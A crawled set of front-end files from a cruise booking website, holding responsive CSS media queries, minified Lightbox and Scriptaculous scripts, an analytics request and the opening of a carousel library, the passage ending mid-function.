	.detailheader #image {margin:10px;width:93%;}
	#cabinselection h1, #itinpage h1 {line-height:1.1em;margin:0 0 10px;}
	#deckplans {border-top: 10px solid #f3f3f3;}
	#deckplans img {width:93%!important;}
	.cheapest {margin:10px 0 0;}
	.pricerow {margin:0;}
	#cabingrades {margin: 0 0 10px 0;}
	#search .departure, #search .region {width:100%;}
	#search .departure .selectbg, #search .region .selectbg {width:95%;}
	.homepage #infobar, .homepage #infobar-hotels {height:10px;}
	#search-tabs a {font-size:0.75em;}
	#search-tabs-cruises a {background-size: 30%;}
	#search-tabs-hotels a {background-size: 20%;padding-left: 19px!important;}
	#search-tabs-tours a {}
	.resultwrapperinner {padding: 10px 0;}
	.resultwrapperinner span {display:block;}
	.resultwrapperinner .cruiseresultleft {width:50%;}
	.resultwrapperinner td {line-height:1.4em;padding-bottom:10px;}
	.pricegrid th {color: #999999;}
	.resultsdetail {width:100%;}
	.assistance, #detailspage .bestdeals, .newsletter, #detailspage .newsletter, #itinpage .newsletter, #moreinfo .box, #flightresultspage .bestdeals, #flightresultspage .newsletter, #carhiredetail .newsletter, #agentlogin .six {padding: 25px 25px 25px 40px;}
	#itinpage .assistance {margin-top:20px;}
	.newsletter input[type="email"] {width:228px;} 
	.hotelimg {height:auto;max-height:150px;width:93%;}
	.hotelresultspage .sortby {position:static;}
	.hotelresultspage .resultswrapper {margin-top:20px;}
	.hotelresultspage .result .cruiseprice {display: block;width: 92%;float: none;margin: 10px 0;}
	#googlemap {width:255px!important;}
	#carhiresearch p {line-height:1.75em;}
	#waitpage .waitbox {width:80%!important;}
	.cruisetabs li, #cabinselectiontab {display:block;}
	.addons {display: block;width: 100%;}
	.roomsrow .description {display:block;float:none;width:100%;}
	.roomsrow .roomcost, .roomsrow .holidaycost {width: 70%;text-align:left;}
	#moreinfo br {display:block;} 
	#confirmdest p {width:100%!important;}
	#newbreadcrumbs li {display: block;float:none;width:100%;margin:0 0 1px;}
	#newbreadcrumbs li span {display:block;float:none;width:100%;}
	#newbreadcrumbs li span.before, #newbreadcrumbs li span.after {display:none;}
	#infobar {display:none;}
	#flightresults .carrier, #flightresults .depinfo, #flightresults .arriveinfo, #flightresults .duration, #flightresults .stops, .flightresult .resultwrapper,
	#altflightresults .carrier, #altflightresults .depinfo, #altflightresults .arriveinfo, #altflightresults .duration, #altflightresults .stops
	{display:block;float:none;width:100%;text-align:center;}
	.flightresult br {display:none;}
	.flightresult b {display:inline-block;padding:0 5px 0 0;}
	.flightresult hr {padding: 0;margin: 20px 0;}
	.flightresult .selectsection {width: 100%;float: none;display: block;}
	.flightresult .cruiseprice {display: block;float: none;position: static;margin: 10px auto;width: 90%;}
	.pagenumbers {font-size: 15px!important;}
	#cabinspage .detailheader #image {margin: 5px;width: 90%;}
	#cabinspage #image {padding: 10px;}
	}

	/*ipad portrait */
	@media only screen and (min-device-width: 768px) and (max-device-width: 768px) /*and (orientation:portrait)*/ {
	#header .logo {width: 390px;}
	#header .logo img {padding-left:10px;}
	#header .contact-details {width:240px;}
	#header .sociallogos {margin:0;}
	#header .social {width:340px;}
	#nav .column {padding: 0 0px;font-size: 0.8em!important;margin-left: 5px;margin-right: 5px}
	.homepage .container.boxout .columns {margin-left: 5px!important; width: 31%;}
	#maincontent.homepage #search {margin-left: 5px;}
	#mainbanner {display:block;}
	.container .eleven.columns#mainbanner{ width: 422px;; height: 446px; position: relative; overflow: hidden;}
	#mainbanner #carousel-content { width: 100%;}
	#mainbanner #carousel-content .slide { width: 100%;}
	#navigation .container, .container.testimonialscontainer, #header.container, #maincontent .container, #footarea .container, #footer .container{ width: 100%;}
	#sub-foot .four.columns {width: 265px; margin: 0 55px 55px 55px;}
	.result .cruiseprice {width: 65px;right: 2px;}
	.cheapest .price {font-size: 1.5em;}
	#detailspage .cruiseimages, #detailspage .cruiseimages a {font-size: 14px;}
	.detailheader .dates .selectbg {width: 100%;}
	.container .detailheader {width: 766px!important;}
	.carousel-control.next {right: 10px!important;}
	.carousel-control.prev {left: 10px!important;}
	.homepage .featured img {height: 140px;}
	}
	
	/*ipad landscape */
	@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
	#header .contact-details {width:240px;}
	#header .sociallogos {margin:0;}
	#header .social {width:340px;}
	#header .logo{padding-left: 25px;padding-right: 245px;}
	.container.boxout .columns {margin-left: 15px;margin-right: 15px;width: 320px;position: relative;}
	#search {width: 36%;}
	#mainbanner {width: 63%!important;}
	.container .eleven.columns#mainbanner{height: 446px; position: relative; overflow: hidden;}
	#mainbanner #carousel-content { width: 100%;}
	#mainbanner #carousel-content .slide { width: 100%;}
	.slide .banneritem {width: 100%;}
	#navigation .container{width: 98%;}
	.container.testimonialscontainer, #header.container, #maincontent .container, #footer .container{ width: 100%;}
	.fbbox, .twitterbox { overflow: hidden;}
	.container { width: 960px;}
	.cruiseprice {right: 10px;}
	#detailspage.container{width: 940px;}
	.cruiseimages{font-size: 15px;}
	.detailheader .dates .selectbg {width: 100%;}
	.container .detailheader {width: 100%!important;}
	#footerarea .container{margin-left: 5%; width: 90%;}
	#viewmybooking.container .eleven.columns {width: 65%;margin-left: 5px;}
	.container.cmspage .eleven.columns {width: 70%;margin-left: 5px;}
	.container .submitsearch .four.columns {width: 240px;}
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline; line-height: 25px;}
	.carousel-control.next {right: 10px!important;}
	.carousel-control.prev {left: 10px!important;}
	.homepage .featured img {height: 140px;}
	}
	
	@media only screen 
	and (min-device-width : 768px) 
	and (max-device-width : 1024px) 
	and (orientation : landscape)
	and (-webkit-min-device-pixel-ratio: 1)  { 
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline; line-height: 25px;}
	}

	@media only screen and (max-width: 959px) and (min-width: 768px){
	.container {width: 768px!important;}
	#nav .column {padding: 0 0px;font-size: 0.8em!important;margin-left: 5px;margin-right: 5px}
	#maincontent.homepage #search {margin-left: 0;}
	#mainbanner {display: block;width: 420px;}
	.banneritem {width: 100%;}
	#mainbanner #carousel-content { width: 100%;}
	#mainbanner #carousel-content .slide { width: 100%;}
	#navigation .container, .container.testimonialscontainer, #header.container, #maincontent .container, #footarea .container, #footer .container{ width: 100%;}
	#sub-foot .four.columns {width: 265px; margin: 0 55px 55px 55px;}
	#viewmybooking.container .eleven.columns {width: 80%;margin-left: 10%;}
	#viewmybooking.container .five.columns {width: 80%;margin-left: 10%;margin-top:10px;}
	.container.cmspage .eleven.columns {width: 80%;margin-left: 10%;}
	.container.cmspage .five.columns {width: 80%;margin-left: 10%;}
	.container .submitsearch .four.columns {width: 240px;}
	.cruiseimages{font-size: 15px;}
	.detailheader .dates .selectbg {width: 100%;}
	.cheapest .price {font-size: 1.5em;}
	.banneritem img { min-height: 248px;}
	.banneritem .lineone {bottom: 100px;width: 80%; height: auto;}
	.banneritem .linetwo {bottom: 50px;}
	.banneritem .linethree {bottom: 30px;}
	.slide .bannerindicator {bottom: 165px;left: 10px;}
	#mainbanner #carousel-buttons {bottom: 150px;}
	.container.boxout .columns .bar {height: 28px;}
	.container.boxout .columns h4 {line-height: 20px;margin-top: 4px;}
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline;    line-height: 25px;}
	.testimonialscontainer .carousel-control.prev {left: 10px;}
	.testimonialscontainer .carousel-control.next {right: 10px;}
	.homepage .featured img {height: 125px;}
	.resultsimage img {min-height: 135px;max-height: 135px;}
	}

	@media only screen and (max-width: 767px){
	.container {width: 300px;}
	.container .one.column, .container .one.columns, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
	width: 100%;
	}
	#cabinspage .eight { margin: 20px 0; padding-left: 0;}
	.resultsdetail, .flightresult {background: none;}
	.resultwrapper {border: 0;}
	#waitpage p.waitTextLarge{display:none!important;}
	#waitpage p.waitTextsmall{display:block!important;}
	.assistance, #detailspage .newsletter{padding: 25px 25px 25px 47px;}
	#newbreadcrumbs li {display: block;float: none; width: 100%;margin: 0 0 1px;}
	#newbreadcrumbs li span {display: block;float: none;width: 100%;}
	#newbreadcrumbs li span.before, #newbreadcrumbs li span.after{display:none;}
	.bookingform input[type="text"] {width: 100%;padding: 6px 0px;}
	select {max-width: 100%;}
	.bookingform select[name^="passengers-dobday-"], select[name*=" passengers-dobday-"] {padding: 3px 0;width: 25%!important;min-width: 25%!important;margin-right: 2.25px;}
	.bookingform select[name^="passengers-passstartday-"], select[name*=" passengers-passstartday-"] {padding: 3px 0;width: 25%!important;min-width: 25%!important;margin-right: 2.25px;}
	.bookingform select[name^="passengers-passexpiryday-"], select[name*=" passengers-passexpiryday-"] {padding: 3px 0;width: 25%!important;min-width: 25%!important;margin-right: 2.25px;}
	.bookingform select[name^="passengers-"], select[name*=" passengers-"] {padding: 3px 0;width: 35.5%;min-width: 35.5%;margin-right: 2.25px;}
	.bookingform select[name^="passengers-country"], select[name*=" passengers-country"] {padding: 3.25px;width: 100%;min-width: 32%;margin-right: 2.25px;}
	.bookingform select[name^="passengers-nationality"], select[name*=" passengers-nationality"] {padding: 3.25px;width: 100%;min-width: 32%;margin-right: 2.25px;}
	.bookingform .issuer, .bookingform .nationality, .fusionbookingdining select, .fusionbookingshipbeds select {width: 100%;margin: 0;}
	.container.boxout .columns h4 {margin-top: 4px;line-height: 20px;}
	.container.boxout .columns .bar {height: 50px;}
	#carousel-content-testimonials {width: 100%;}
	#carousel-content-testimonials .slide {font-size: 14px;}
	#search p {font-size: 0.7em;}
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline; line-height: 25px;}
	#itinpage .continuebutton, .bookingstage .continuebutton {width: 50%;}
	.bookingform.creditcard input[type="text"] {width: 80%;padding: 6px 0px;}
	}
	

	@media only screen and (min-device-width: 733px) and (max-device-height: 733px) /*and (orientation:landscape)*/ {
	.sortby span.selectbg {line-height: 32px;}
	.container .detailheader {width: 766px!important;}
	.cheapest .price {font-size: 1.5em;}
	.cruiseimages{font-size: 15px;}
	.detailheader .dates .selectbg {width: 100%;}
	}
	
	@media only screen and (min-device-width: 736px) and (max-device-height: 736px) /*and (orientation:landscape)*/ {
	#googlemap{	width: 90%!important;}
	.container .detailheader { width: 100%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (min-device-width: 667px) and (max-device-height: 667px) /*and (orientation:landscape)*/ {
	#googlemap{	width: 90%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (min-device-width: 533px) and (max-device-height: 568px) /*and (orientation:landscape)*/ {
	#googlemap{	width: 90%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (min-device-width: 600px) and (max-device-width: 600px){
	#googlemap{	width: 90%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (max-width: 959px) and (min-width: 768px){
	#cabinspage.container {margin-left: 25px;}
	}

	@media only screen and (min-device-width: 960px) and (max-device-width: 960px){
	.container .eleven.columns {margin-left: 10px;}
	#customer-support a {font-size: 0.75em;}
	#nav.container{width: 98%;}
	}
	
	@media only screen and (min-device-width: 1440px) and (max-device-width: 1440px) {
	#maincontent.homepage .container {width: 1100px;}
	#mainbanner {width: 750px!important;}
	#mainbanner #carousel-content .slide {width: 750px;}
	#mainbanner .banneritem img {width: 100%;max-width: 750px;height: 100%;max-height: 446px;min-height: 446px;}
	.banneritem .lineone {bottom: 50px;}
	.banneritem .linetwo {bottom: 26px;}
	.banneritem .linethree {bottom: 6px;}
	.banneritem .box {padding: 0 0 0 0px;}
	#mainbanner .slide .bannerindicator {bottom: 100px;left: 10px;}
	#mainbanner #carousel-buttons {bottom: 25px;}
	#resultspage.container .twelve.columns {width: 1065px;}
	#resultspage.container .eight.columns {width: 785px;}
	#resultspage.container .selectsection .cruiseprice {width: 75px;right: 45px;}
	#resultspage.container{width:94%;}
	#header .logo {width: 1055px!important;}
	#header .logo img {padding-left: 35px;}
	#detailspage.container .nine.columns {width: 825px;}
	#detailspage.container{width:94%;}
	#infobar.container {width: 94%!important;}
	}


/* ----------------------------- End Media Queries ------------------------------------------------------------------------------------------------*/


/* Agent Registration */

#agentregistration h3 {
	color: #333333;
	font-size: 1.3em;
	font-weight: bold;
	margin: 0 0 5px 0;
}

#agentregistration .infogroup {padding: 20px 0; border-top: 1px solid #CCCCCC;}
#agentregistration .infogroup .title {text-align: left; color: #006699; font-size: 0.9em; line-height: 1.2em;}
#agentregistration .infogroup .info input[type="text"], #agentregistration .infogroup .info input[type="email"], #agentregistration .infogroup .info input[type="tel"] {width: 100%;}



/* Newsletter Modal */
#newslettermodal {display:none;}
.fancybox-skin {padding:0!important;}
#newslettermodal {max-width:585px;position:relative;}
#newslettermodal .img {width:100%;height:400px;}
#newslettermodal .img img {max-height:400px;}
#newslettermodal .header {color:#fff;text-align: center; background:#7f7f7f; background:rgba(0,0,0,0.5);margin: -110px 0 0 0;display: block;width: 100%;padding: 0;height: 110px;vertical-align: middle;display: table; position:relative;z-index:1;}
.ie8 #newslettermodal .header {background: none;}
#newslettermodal h1 {margin:0;padding:0 5px;display: table-cell;  vertical-align: middle;  text-align: center; position:relative;z-index:2;font-size: 2.2em;line-height: 1.2em;}
#newslettermodal ul {margin: 0;  padding: 40px 40px 20px;width:auto;overflow:hidden;  display: block;  position: relative;}
#newslettermodal li {background: url('/images/www.discovertravelshop.com.ar/extras-icon-check.png') no-repeat;  background-size: 25px;line-height: 25px;padding:0 0 0 40px;color:#000;}
#newslettermodal li:empty{display:none;}
#newslettermodal .social li {background:none;padding:25px 5px 0 0;display:inline-block;}
#newslettermodal .social li.dtwlogo {float:right;padding:0;margin-right: -20px;}
#newslettermodal form {padding: 0 18%;overflow:hidden;}
#newslettermodal input {display:inline-block;float:left;margin:0 10px 0 0;padding:10px;}
#newslettermodal input[type="submit"] {  width: auto;padding: 3px 10px;height: auto;font-size: 0.9em;}

/* Responsive bug fixes */

@media(min-width: 830px) and (max-width: 959px){
	#search {
		width: 286px;
	}
	#mainbanner{
		width: 482px;
	}
	
	#search-tabs #search-tabs-cruises {
		width: 69px;
	}
	
	#search-tabs li{
		font-size: 11px;
		width: 53px;
	}
	
	#search .promo, #searchagain .promo {
    width: 106px;
}
}

@media(min-width: 959px) and (max-width: 1099px){
	#mainbanner{
		width: 610px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/lightbox.js
body_size: 2828
content:
var fileLoadingImage="/images/loading.gif";var fileBottomNavCloseImage="/images/closelabel.gif";var overlayOpacity=0.8;var animate=true;var resizeSpeed=7;var borderSize=10;var imageArray=new Array;var activeImage;if(animate==true){overlayDuration=0.2;if(resizeSpeed>10){resizeSpeed=10}if(resizeSpeed<1){resizeSpeed=1}resizeDuration=(11-resizeSpeed)*0.15}else{overlayDuration=0;resizeDuration=0}Object.extend(Element,{getWidth:function(a){a=$(a);return a.offsetWidth},setWidth:function(b,a){b=$(b);b.style.width=a+"px"},setHeight:function(a,b){a=$(a);a.style.height=b+"px"},setTop:function(b,a){b=$(b);b.style.top=a+"px"},setLeft:function(b,a){b=$(b);b.style.left=a+"px"},setSrc:function(a,b){a=$(a);a.src=b},setHref:function(b,a){b=$(b);b.href=a},setInnerHTML:function(a,b){a=$(a);a.innerHTML=b}});Array.prototype.removeDuplicates=function(){for(i=0;i<this.length;i++){for(j=this.length-1;j>i;j--){if(this[i][0]==this[j][0]){this.splice(j,1)}}}};Array.prototype.empty=function(){for(i=0;i<=this.length;i++){this.shift()}};var Lightbox=Class.create();Lightbox.prototype={initialize:function(){this.updateImageList();var u=document.getElementsByTagName("body").item(0);var f=document.createElement("div");f.setAttribute("id","overlay");f.style.display="none";f.onclick=function(){myLightbox.end()};u.appendChild(f);var n=document.createElement("div");n.setAttribute("id","lightbox");n.style.display="none";n.onclick=function(x){if(!x){var x=window.event}var w=Event.element(x).id;if(w=="lightbox"){myLightbox.end()}};u.appendChild(n);var t=document.createElement("div");t.setAttribute("id","outerImageContainer");n.appendChild(t);if(animate){Element.setWidth("outerImageContainer",250);Element.setHeight("outerImageContainer",250)}else{Element.setWidth("outerImageContainer",1);Element.setHeight("outerImageContainer",1)}var m=document.createElement("div");m.setAttribute("id","imageContainer");t.appendChild(m);var h=document.createElement("img");h.setAttribute("id","lightboxImage");m.appendChild(h);var q=document.createElement("div");q.setAttribute("id","hoverNav");m.appendChild(q);var r=document.createElement("a");r.setAttribute("id","prevLink");r.setAttribute("href","#");q.appendChild(r);var c=document.createElement("a");c.setAttribute("id","nextLink");c.setAttribute("href","#");q.appendChild(c);var s=document.createElement("div");s.setAttribute("id","loading");m.appendChild(s);var a=document.createElement("a");a.setAttribute("id","loadingLink");a.setAttribute("href","#");a.onclick=function(){myLightbox.end();return false};s.appendChild(a);var l=document.createElement("img");l.setAttribute("src",fileLoadingImage);a.appendChild(l);var e=document.createElement("div");e.setAttribute("id","imageDataContainer");n.appendChild(e);var d=document.createElement("div");d.setAttribute("id","imageData");e.appendChild(d);var p=document.createElement("div");p.setAttribute("id","imageDetails");d.appendChild(p);var g=document.createElement("span");g.setAttribute("id","caption");p.appendChild(g);var b=document.createElement("span");b.setAttribute("id","numberDisplay");p.appendChild(b);var o=document.createElement("div");o.setAttribute("id","bottomNav");d.appendChild(o);var v=document.createElement("a");v.setAttribute("id","bottomNavClose");v.setAttribute("href","#");v.onclick=function(){myLightbox.end();return false};o.appendChild(v);var k=document.createElement("img");k.setAttribute("src",fileBottomNavCloseImage);v.appendChild(k)},updateImageList:function(){if(!document.getElementsByTagName){return}var e=document.getElementsByTagName("a");var a=document.getElementsByTagName("area");for(var c=0;c<e.length;c++){var b=e[c];var f=String(b.getAttribute("rel"));if(b.getAttribute("href")&&(f.toLowerCase().match("lightbox"))){b.onclick=function(){myLightbox.start(this);return false}}}for(var c=0;c<a.length;c++){var d=a[c];var f=String(d.getAttribute("rel"));if(d.getAttribute("href")&&(f.toLowerCase().match("lightbox"))){d.onclick=function(){myLightbox.start(this);return false}}}},start:function(h){hideSelectBoxes();hideFlash();var c=getPageSize();Element.setWidth("overlay",c[0]);Element.setHeight("overlay",c[1]);new Effect.Appear("overlay",{duration:overlayDuration,from:0,to:overlayOpacity});imageArray=[];imageNum=0;if(!document.getElementsByTagName){return}var f=document.getElementsByTagName(h.tagName);if((h.getAttribute("rel")=="lightbox")){imageArray.push(new Array(h.getAttribute("href"),h.getAttribute("title")))}else{for(var d=0;d<f.length;d++){var b=f[d];if(b.getAttribute("href")&&(b.getAttribute("rel")==h.getAttribute("rel"))){imageArray.push(new Array(b.getAttribute("href"),b.getAttribute("title")))}}imageArray.removeDuplicates();while(imageArray[imageNum][0]!=h.getAttribute("href")){imageNum++}}var a=getPageScroll();var g=a[1]+(c[3]/10);var e=a[0];Element.setTop("lightbox",g);Element.setLeft("lightbox",e);Element.show("lightbox");this.changeImage(imageNum)},changeImage:function(a){activeImage=a;if(animate){Element.show("loading")}Element.hide("lightboxImage");Element.hide("hoverNav");Element.hide("prevLink");Element.hide("nextLink");Element.hide("imageDataContainer");Element.hide("numberDisplay");imgPreloader=new Image();imgPreloader.onload=function(){Element.setSrc("lightboxImage",imageArray[activeImage][0]);myLightbox.resizeImageContainer(imgPreloader.width,imgPreloader.height);imgPreloader.onload=function(){}};imgPreloader.src=imageArray[activeImage][0]},resizeImageContainer:function(d,b){this.widthCurrent=Element.getWidth("outerImageContainer");this.heightCurrent=Element.getHeight("outerImageContainer");var a=(d+(borderSize*2));var c=(b+(borderSize*2));this.xScale=(a/this.widthCurrent)*100;this.yScale=(c/this.heightCurrent)*100;wDiff=this.widthCurrent-a;hDiff=this.heightCurrent-c;if(!(hDiff==0)){new Effect.Scale("outerImageContainer",this.yScale,{scaleX:false,duration:resizeDuration,queue:"front"})}if(!(wDiff==0)){new Effect.Scale("outerImageContainer",this.xScale,{scaleY:false,delay:resizeDuration,duration:resizeDuration})}if((hDiff==0)&&(wDiff==0)){if(navigator.appVersion.indexOf("MSIE")!=-1){pause(250)}else{pause(100)}}Element.setHeight("prevLink",b);Element.setHeight("nextLink",b);Element.setWidth("imageDataContainer",a);this.showImage()},showImage:function(){Element.hide("loading");new Effect.Appear("lightboxImage",{duration:resizeDuration,queue:"end",afterFinish:function(){myLightbox.updateDetails()}});this.preloadNeighborImages()},updateDetails:function(){if(imageArray[activeImage][1]){Element.show("caption");Element.setInnerHTML("caption",imageArray[activeImage][1])}if(imageArray.length>1){Element.show("numberDisplay");Element.setInnerHTML("numberDisplay","Image "+eval(activeImage+1)+" of "+imageArray.length)}new Effect.Parallel([new Effect.SlideDown("imageDataContainer",{sync:true,duration:resizeDuration,from:0,to:1}),new Effect.Appear("imageDataContainer",{sync:true,duration:resizeDuration})],{duration:resizeDuration,afterFinish:function(){var arrayPageSize=getPageSize();Element.setHeight("overlay",arrayPageSize[1]);myLightbox.updateNav()}})},updateNav:function(){Element.show("hoverNav");if(activeImage!=0){Element.show("prevLink");document.getElementById("prevLink").onclick=function(){myLightbox.changeImage(activeImage-1);return false}}if(activeImage!=(imageArray.length-1)){Element.show("nextLink");document.getElementById("nextLink").onclick=function(){myLightbox.changeImage(activeImage+1);return false}}this.enableKeyboardNav()},enableKeyboardNav:function(){document.onkeydown=this.keyboardAction},disableKeyboardNav:function(){document.onkeydown=""},keyboardAction:function(a){if(a==null){keycode=event.keyCode;escapeKey=27}else{keycode=a.keyCode;escapeKey=a.DOM_VK_ESCAPE}key=String.fromCharCode(keycode).toLowerCase();if((key=="x")||(key=="o")||(key=="c")||(keycode==escapeKey)){myLightbox.end()}else{if((key=="p")||(keycode==37)){if(activeImage!=0){myLightbox.disableKeyboardNav();myLightbox.changeImage(activeImage-1)}}else{if((key=="n")||(keycode==39)){if(activeImage!=(imageArray.length-1)){myLightbox.disableKeyboardNav();myLightbox.changeImage(activeImage+1)}}}}},preloadNeighborImages:function(){if((imageArray.length-1)>activeImage){preloadNextImage=new Image();preloadNextImage.src=imageArray[activeImage+1][0]}if(activeImage>0){preloadPrevImage=new Image();preloadPrevImage.src=imageArray[activeImage-1][0]}},end:function(){this.disableKeyboardNav();Element.hide("lightbox");new Effect.Fade("overlay",{duration:overlayDuration});showSelectBoxes();showFlash()}};function getPageScroll(){var b,a;if(self.pageYOffset){a=self.pageYOffset;b=self.pageXOffset}else{if(document.documentElement&&document.documentElement.scrollTop){a=document.documentElement.scrollTop;b=document.documentElement.scrollLeft}else{if(document.body){a=document.body.scrollTop;b=document.body.scrollLeft}}}arrayPageScroll=new Array(b,a);return arrayPageScroll}function getPageSize(){var c,a;if(window.innerHeight&&window.scrollMaxY){c=window.innerWidth+window.scrollMaxX;a=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){c=document.body.scrollWidth;a=document.body.scrollHeight}else{c=document.body.offsetWidth;a=document.body.offsetHeight}}var b,d;if(self.innerHeight){if(document.documentElement.clientWidth){b=document.documentElement.clientWidth}else{b=self.innerWidth}d=self.innerHeight}else{if(document.documentElement&&document.documentElement.clientHeight){b=document.documentElement.clientWidth;d=document.documentElement.clientHeight}else{if(document.body){b=document.body.clientWidth;d=document.body.clientHeight}}}if(a<d){pageHeight=d}else{pageHeight=a}if(c<b){pageWidth=c}else{pageWidth=b}arrayPageSize=new Array(pageWidth,pageHeight,b,d);return arrayPageSize}function getKey(a){if(a==null){keycode=event.keyCode}else{keycode=a.which}key=String.fromCharCode(keycode).toLowerCase();if(key=="x"){}}function listenKey(){document.onkeypress=getKey}function showSelectBoxes(){var a=document.getElementsByTagName("select");for(i=0;i!=a.length;i++){a[i].style.visibility="visible"}}function hideSelectBoxes(){var a=document.getElementsByTagName("select");for(i=0;i!=a.length;i++){a[i].style.visibility="hidden"}}function showFlash(){var b=document.getElementsByTagName("object");for(i=0;i<b.length;i++){b[i].style.visibility="visible"}var a=document.getElementsByTagName("embed");for(i=0;i<a.length;i++){a[i].style.visibility="visible"}}function hideFlash(){var b=document.getElementsByTagName("object");for(i=0;i<b.length;i++){b[i].style.visibility="hidden"}var a=document.getElementsByTagName("embed");for(i=0;i<a.length;i++){a[i].style.visibility="hidden"}}function pause(c){var b=new Date();a=null;do{var a=new Date()}while(a-b<c)}function initLightbox(){myLightbox=new Lightbox()}Event.observe(window,"load",initLightbox,false);

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/scriptaculous.js
body_size: 521
content:
var Scriptaculous={Version:"1.8.1",require:function(a){document.write('<script type="text/javascript" src="'+a+'"><\/script>')},REQUIRED_PROTOTYPE:"1.6.0",load:function(){function a(b){var c=b.split(".");return parseInt(c[0])*100000+parseInt(c[1])*1000+parseInt(c[2])}if((typeof Prototype=="undefined")||(typeof Element=="undefined")||(typeof Element.Methods=="undefined")||(a(Prototype.Version)<a(Scriptaculous.REQUIRED_PROTOTYPE))){throw ("script.aculo.us requires the Prototype JavaScript framework >= "+Scriptaculous.REQUIRED_PROTOTYPE)}$A(document.getElementsByTagName("script")).findAll(function(b){return(b.src&&b.src.match(/scriptaculous\.(js|js.jsz)(\?.*)?$/))}).each(function(d){var e=d.src.replace(/scriptaculous\.(js|js.jsz)(\?.*)?$/,"");var c=d.src.match(/(js|js.jsz)(\?|$)/);var b=d.src.match(/\?.*load=([a-z,]*)/);(b?b[1]:"builder,effects,dragdrop,controls,slider,sound").split(",").each(function(f){Scriptaculous.require(e+f+"."+c[1])})})}};Scriptaculous.load();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=914375240&t=pageview&_s=1&dl=https%3A%2F%2Fwww.discovertravelshop.com.au%2Ffusion%2Fagentforgottenpassword.pl&ul=en-us%40posix&dt=Book%20Cruise%20Line%2C%20Cruise%20Line%20Travel%2C%20Cruise%20Line%20Special%20Offers%2C%20Cruise%20Holiday%2C%20Cruise%20Vacation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=583387607&gjid=1326130358&cid=1705658190.1765546815&tid=UA-60037536-2&_gid=1997297313.1765546815&_r=1&_slc=1&z=1898080185
body_size: -454
content:
2,cG-D65YK8LY4Y

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/images/www.discovertravelshop.com.au/js/pluit-carousel.js
body_size: 2729
content:
// pluit-carousel.js v1.0.0

// Copyright (c) 2010 Herryanto Siatono (http://www.pluitsolutions.com)
//
// Permission is hereby granted, free of charge, to any person obtaining
// a copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to
// permit persons to whom the Software is furnished to do so, subject to
// the following conditions:
//
// The above copyright notice and this permission notice shall be
// included in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
// EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
// NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
// LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
// OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
// WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

var Pluit = {};

Pluit.Carousel = Class.create({
  initialize: function() {
    var elements = $A(arguments);
    var options = {};
    if (typeof elements.last() === 'object') {
      options = elements.pop();
    }
    
    elements.each(function(element) {
      new Pluit.Carousel.Element(element, options);
    });
  }
});

Pluit.Carousel.Element = Class.create({
  initialize: function(elCarousel, options) {
    this.initOptions(options);
    this.initElements(elCarousel);
    this.initViewport();
    this.initNavigation();
    if (this.options.autoPlay) {
      this.play();
    }
  },

  initOptions: function(options) {
    this.options = {
      circular: false,
      hideAutoNav: false,
      animDuration: 0.5,
      autoPlay: false,
      slideDuration: 3,
      viewportClassName: 'viewport',
      navClassName: 'nav',
      prevClassName: 'prev',
      nextClassName: 'next',
      pagesClassName: 'pages',
      pageClassNamePrefix: 'page-',
      activeClassName: 'active'
    };

    Object.extend(this.options, options || { });
  },

  initElements: function(elCarousel) {
    if (Object.isString(elCarousel)) {
      if (elCarousel.startsWith('#')) {
